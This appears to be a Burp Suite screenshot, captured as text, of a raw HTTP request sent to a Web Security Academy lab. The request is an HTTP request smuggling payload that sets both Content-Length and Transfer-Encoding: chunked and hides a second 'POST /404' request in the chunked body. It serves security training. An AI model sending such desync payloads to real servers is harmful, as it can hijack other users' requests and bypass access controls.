 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0ad700a30368234d8192933300730024.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 14 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15